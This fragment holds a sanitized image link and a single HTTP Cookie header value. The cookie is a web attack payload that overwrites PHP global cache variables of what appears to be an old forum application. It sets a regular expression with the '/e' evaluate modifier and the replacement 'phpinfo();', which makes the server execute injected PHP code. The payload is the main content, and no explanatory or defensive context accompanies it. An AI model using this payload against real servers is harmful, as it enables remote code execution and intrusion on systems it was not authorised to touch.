 Cookie:GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();